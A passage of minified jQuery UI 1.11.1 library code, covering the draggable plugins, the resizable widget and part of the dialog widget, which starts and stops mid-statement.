),n.dropped=!1)})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,n){var s=t("body"),a=n.options;s.css("cursor")&&(a._cursor=s.css("cursor")),s.css("cursor",a.cursor)},stop:function(e,i,n){var s=n.options;s._cursor&&t("body").css("cursor",s._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,n){var s=t(i.helper),a=n.options;s.css("opacity")&&(a._opacity=s.css("opacity")),s.css("opacity",a.opacity)},stop:function(e,i,n){var s=n.options;s._opacity&&t(i.helper).css("opacity",s._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,n){var s=n.options,a=!1,o=n.scrollParentNotHidden[0],r=n.document[0];o!==r&&"HTML"!==o.tagName?(s.axis&&"x"===s.axis||(n.overflowOffset.top+o.offsetHeight-e.pageY<s.scrollSensitivity?o.scrollTop=a=o.scrollTop+s.scrollSpeed:e.pageY-n.overflowOffset.top<s.scrollSensitivity&&(o.scrollTop=a=o.scrollTop-s.scrollSpeed)),s.axis&&"y"===s.axis||(n.overflowOffset.left+o.offsetWidth-e.pageX<s.scrollSensitivity?o.scrollLeft=a=o.scrollLeft+s.scrollSpeed:e.pageX-n.overflowOffset.left<s.scrollSensitivity&&(o.scrollLeft=a=o.scrollLeft-s.scrollSpeed))):(s.axis&&"x"===s.axis||(e.pageY-t(r).scrollTop()<s.scrollSensitivity?a=t(r).scrollTop(t(r).scrollTop()-s.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<s.scrollSensitivity&&(a=t(r).scrollTop(t(r).scrollTop()+s.scrollSpeed))),s.axis&&"y"===s.axis||(e.pageX-t(r).scrollLeft()<s.scrollSensitivity?a=t(r).scrollLeft(t(r).scrollLeft()-s.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<s.scrollSensitivity&&(a=t(r).scrollLeft(t(r).scrollLeft()+s.scrollSpeed)))),!1!==a&&t.ui.ddmanager&&!s.dropBehaviour&&t.ui.ddmanager.prepareOffsets(n,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,n){var s=n.options;n.snapElements=[],t(s.snap.constructor!==String?s.snap.items||":data(ui-draggable)":s.snap).each(function(){var e=t(this),i=e.offset();this!==n.element[0]&&n.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,n){var s,a,o,r,l,h,c,u,d,p,f=n.options,m=f.snapTolerance,g=i.offset.left,v=g+n.helperProportions.width,b=i.offset.top,y=b+n.helperProportions.height;for(d=n.snapElements.length-1;d>=0;d--)l=n.snapElements[d].left,h=l+n.snapElements[d].width,c=n.snapElements[d].top,u=c+n.snapElements[d].height,l-m>v||g>h+m||c-m>y||b>u+m||!t.contains(n.snapElements[d].item.ownerDocument,n.snapElements[d].item)?(n.snapElements[d].snapping&&n.options.snap.release&&n.options.snap.release.call(n.element,e,t.extend(n._uiHash(),{snapItem:n.snapElements[d].item})),n.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(s=m>=Math.abs(c-y),a=m>=Math.abs(u-b),o=m>=Math.abs(l-v),r=m>=Math.abs(h-g),s&&(i.position.top=n._convertPositionTo("relative",{top:c-n.helperProportions.height,left:0}).top-n.margins.top),a&&(i.position.top=n._convertPositionTo("relative",{top:u,left:0}).top-n.margins.top),o&&(i.position.left=n._convertPositionTo("relative",{top:0,left:l-n.helperProportions.width}).left-n.margins.left),r&&(i.position.left=n._convertPositionTo("relative",{top:0,left:h}).left-n.margins.left)),p=s||a||o||r,"outer"!==f.snapMode&&(s=m>=Math.abs(c-b),a=m>=Math.abs(u-y),o=m>=Math.abs(l-g),r=m>=Math.abs(h-v),s&&(i.position.top=n._convertPositionTo("relative",{top:c,left:0}).top-n.margins.top),a&&(i.position.top=n._convertPositionTo("relative",{top:u-n.helperProportions.height,left:0}).top-n.margins.top),o&&(i.position.left=n._convertPositionTo("relative",{top:0,left:l}).left-n.margins.left),r&&(i.position.left=n._convertPositionTo("relative",{top:0,left:h-n.helperProportions.width}).left-n.margins.left)),!n.snapElements[d].snapping&&(s||a||o||r||p)&&n.options.snap.snap&&n.options.snap.snap.call(n.element,e,t.extend(n._uiHash(),{snapItem:n.snapElements[d].item})),n.snapElements[d].snapping=s||a||o||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,n){var s,a=n.options,o=t.makeArray(t(a.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});o.length&&(s=parseInt(t(o[0]).css("zIndex"),10)||0,t(o).each(function(e){t(this).css("zIndex",s+e)}),this.css("zIndex",s+o.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,n){var s=t(i.helper),a=n.options;s.css("zIndex")&&(a._zIndex=s.css("zIndex")),s.css("zIndex",a.zIndex)},stop:function(e,i,n){var s=n.options;s._zIndex&&t(i.helper).css("zIndex",s._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.11.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseInt(t,10)||0},_isNumber:function(t){return!isNaN(parseInt(t,10))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var n=i&&"left"===i?"scrollLeft":"scrollTop",s=!1;return e[n]>0||(e[n]=1,s=e[n]>0,e[n]=0,s)},_create:function(){var e,i,n,s,a,o=this,r=this.options;if(this.element.addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!r.aspectRatio,aspectRatio:r.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:r.helper||r.ghost||r.animate?r.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=r.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;e.length>i;i++)n=t.trim(e[i]),a="ui-resizable-"+n,(s=t("<div class='ui-resizable-handle "+a+"'></div>")).css({zIndex:r.zIndex}),"se"===n&&s.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[n]=".ui-resizable-"+n,this.element.append(s);this._renderAxis=function(e){var i,n,s,a;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String&&(this.handles[i]=this.element.children(this.handles[i]).first().show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(n=t(this.handles[i],this.element),a=/sw|ne|nw|se|n|s/.test(i)?n.outerHeight():n.outerWidth(),s=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(s,a),this._proportionallyResize()),t(this.handles[i]).length},this._renderAxis(this.element),this._handles=t(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){o.resizing||(this.className&&(s=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=s&&s[1]?s[1]:"se")}),r.autoHide&&(this._handles.hide(),t(this.element).addClass("ui-resizable-autohide").mouseenter(function(){r.disabled||(t(this).removeClass("ui-resizable-autohide"),o._handles.show())}).mouseleave(function(){r.disabled||o.resizing||(t(this).addClass("ui-resizable-autohide"),o._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_mouseCapture:function(e){var i,n,s=!1;for(i in this.handles)((n=t(this.handles[i])[0])===e.target||t.contains(n,e.target))&&(s=!0);return!this.options.disabled&&s},_mouseStart:function(e){var i,n,s,a=this.options,o=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),n=this._num(this.helper.css("top")),a.containment&&(i+=t(a.containment).scrollLeft()||0,n+=t(a.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:n},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:o.width(),height:o.height()},this.originalSize=this._helper?{width:o.outerWidth(),height:o.outerHeight()}:{width:o.width(),height:o.height()},this.sizeDiff={width:o.outerWidth()-o.width(),height:o.outerHeight()-o.height()},this.originalPosition={left:i,top:n},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof a.aspectRatio?a.aspectRatio:this.originalSize.width/this.originalSize.height||1,s=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===s?this.axis+"-resize":s),o.addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,n,s=this.originalMousePosition,a=this.axis,o=e.pageX-s.left||0,r=e.pageY-s.top||0,l=this._change[a];return this._updatePrevProperties(),!!l&&(i=l.apply(this,[e,o,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),n=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(n)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1)},_mouseStop:function(e){this.resizing=!1;var i,n,s,a,o,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,n=i.length&&/textarea/i.test(i[0].nodeName),s=n&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,a=n?0:c.sizeDiff.width,o={width:c.helper.width()-a,height:c.helper.height()-s},r=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,l=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(o,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,n,s,a,o=this.options;a={minWidth:this._isNumber(o.minWidth)?o.minWidth:0,maxWidth:this._isNumber(o.maxWidth)?o.maxWidth:1/0,minHeight:this._isNumber(o.minHeight)?o.minHeight:0,maxHeight:this._isNumber(o.maxHeight)?o.maxHeight:1/0},(this._aspectRatio||t)&&(e=a.minHeight*this.aspectRatio,n=a.minWidth/this.aspectRatio,i=a.maxHeight*this.aspectRatio,s=a.maxWidth/this.aspectRatio,e>a.minWidth&&(a.minWidth=e),n>a.minHeight&&(a.minHeight=n),a.maxWidth>i&&(a.maxWidth=i),a.maxHeight>s&&(a.maxHeight=s)),this._vBoundaries=a},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,n=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===n&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===n&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,n=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,s=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,a=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,o=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.position.top+this.size.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return a&&(t.width=e.minWidth),o&&(t.height=e.minHeight),n&&(t.width=e.maxWidth),s&&(t.height=e.maxHeight),a&&h&&(t.left=r-e.minWidth),n&&h&&(t.left=r-e.maxWidth),o&&c&&(t.top=l-e.minHeight),s&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],n=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],s=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseInt(n[e],10)||0,i[e]+=parseInt(s[e],10)||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize;return{left:this.originalPosition.left+e,width:i.width-e}},n:function(t,e,i){var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,n){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,n]))},sw:function(e,i,n){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,n]))},ne:function(e,i,n){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,n]))},nw:function(e,i,n){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,n]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),n=i.options,s=i._proportionallyResizeElements,a=s.length&&/textarea/i.test(s[0].nodeName),o=a&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,r=a?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-o},h=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,c=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var n={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};s&&s.length&&t(s[0]).css({width:n.width,height:n.height}),i._updateCache(n),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,n,s,a,o,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,n){i[t]=l._num(e.css("padding"+n))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},n=l.containerOffset,s=l.containerSize.height,a=l.containerSize.width,o=l._hasScroll(d,"left")?d.scrollWidth:a,r=l._hasScroll(d)?d.scrollHeight:s,l.parentData={element:d,left:n.left,top:n.top,width:o,height:r}))},resize:function(e){var i,n,s,a,o=t(this).resizable("instance"),r=o.options,l=o.containerOffset,h=o.position,c=o._aspectRatio||e.shiftKey,u={top:0,left:0},d=o.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(o._helper?l.left:0)&&(o.size.width=o.size.width+(o._helper?o.position.left-l.left:o.position.left-u.left),c&&(o.size.height=o.size.width/o.aspectRatio,p=!1),o.position.left=r.helper?l.left:0),h.top<(o._helper?l.top:0)&&(o.size.height=o.size.height+(o._helper?o.position.top-l.top:o.position.top),c&&(o.size.width=o.size.height*o.aspectRatio,p=!1),o.position.top=o._helper?l.top:0),s=o.containerElement.get(0)===o.element.parent().get(0),a=/relative|absolute/.test(o.containerElement.css("position")),s&&a?(o.offset.left=o.parentData.left+o.position.left,o.offset.top=o.parentData.top+o.position.top):(o.offset.left=o.element.offset().left,o.offset.top=o.element.offset().top),i=Math.abs(o.sizeDiff.width+(o._helper?o.offset.left-u.left:o.offset.left-l.left)),n=Math.abs(o.sizeDiff.height+(o._helper?o.offset.top-u.top:o.offset.top-l.top)),i+o.size.width>=o.parentData.width&&(o.size.width=o.parentData.width-i,c&&(o.size.height=o.size.width/o.aspectRatio,p=!1)),n+o.size.height>=o.parentData.height&&(o.size.height=o.parentData.height-n,c&&(o.size.width=o.size.height*o.aspectRatio,p=!1)),p||(o.position.left=o.prevPosition.left,o.position.top=o.prevPosition.top,o.size.width=o.prevSize.width,o.size.height=o.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,n=e.containerOffset,s=e.containerPosition,a=e.containerElement,o=t(e.helper),r=o.offset(),l=o.outerWidth()-e.sizeDiff.width,h=o.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(a.css("position"))&&t(this).css({left:r.left-s.left-n.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(a.css("position"))&&t(this).css({left:r.left-s.left-n.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance").options,i=function(e){t(e).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseInt(e.width(),10),height:parseInt(e.height(),10),left:parseInt(e.css("left"),10),top:parseInt(e.css("top"),10)})})};"object"!=typeof e.alsoResize||e.alsoResize.parentNode?i(e.alsoResize):e.alsoResize.length?(e.alsoResize=e.alsoResize[0],i(e.alsoResize)):t.each(e.alsoResize,function(t){i(t)})},resize:function(e,i){var n=t(this).resizable("instance"),s=n.options,a=n.originalSize,o=n.originalPosition,r={height:n.size.height-a.height||0,width:n.size.width-a.width||0,top:n.position.top-o.top||0,left:n.position.left-o.left||0},l=function(e,n){t(e).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),a={},o=n&&n.length?n:e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(a[e]=i||null)}),e.css(a)})};"object"!=typeof s.alsoResize||s.alsoResize.nodeType?l(s.alsoResize):t.each(s.alsoResize,function(t,e){l(t,e)})},stop:function(){t(this).removeData("resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.options,n=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:n.height,width:n.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof i.ghost?i.ghost:""),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),n=i.options,s=i.size,a=i.originalSize,o=i.originalPosition,r=i.axis,l="number"==typeof n.grid?[n.grid,n.grid]:n.grid,h=l[0]||1,c=l[1]||1,u=Math.round((s.width-a.width)/h)*h,d=Math.round((s.height-a.height)/c)*c,p=a.width+u,f=a.height+d,m=n.maxWidth&&p>n.maxWidth,g=n.maxHeight&&f>n.maxHeight,v=n.minWidth&&n.minWidth>p,b=n.minHeight&&n.minHeight>f;n.grid=l,v&&(p+=h),b&&(f+=c),m&&(p-=h),g&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=o.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=o.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=o.top-d):(f=c-e.height,i.size.height=f,i.position.top=o.top+a.height-f),p-h>0?(i.size.width=p,i.position.left=o.left-u):(p=c-e.height,i.size.width=p,i.position.left=o.left+a.width-p))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.11.1",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"Close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(t=e.parent.children().eq(e.index)).length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i,n=this;if(this._isOpen&&!1!==this._trigger("beforeClose",e)){if(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),!this.opener.filter(":focusable").focus().length)try{(i=this.document[0].activeElement)&&"body"!==i.nodeName.toLowerCase()&&t(i).blur()}catch(t){}this._hide(this.uiDialog,this.options.hide,function(){n._trigger("close",e)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var n=!1,s=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),a=Math.max.apply(null,s);return a>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",a+1),n=!0),n&&!i&&this._trigger("focus",e),n},open:function(){var e=this;return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this._isOpen=!0,this.opener=t(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),void this._trigger("open"))},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).focus()},_keepFocus:function(e){function i(){var e=this.document[0].activeElement;this.uiDialog[0]===e||t.contains(this.uiDialog[0],e)||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),void this.close(e);if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),n=i.filter(":first"),s=i.filter(":last");e.target!==s[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==n[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){s.focus()}),e.preventDefault()):(this._delay(function(){n.focus()}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(e),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title||t.html("&#160;"),t.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?void this.uiDialog.removeClass("ui-dialog-buttons"):(t.each(i,function(i,n){var s,a;n=t.isFunction(n)?{click:n,text:i}:n,n=t.extend({type:"button"},n),s=n.click,n.click=function(){s.apply(e.element[0],arguments)},a={icons:n.icons,text:n.showText},delete n.icons,delete n.showText,t("<button></button>",n).button(a).appendTo(e.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),void this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,n=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, 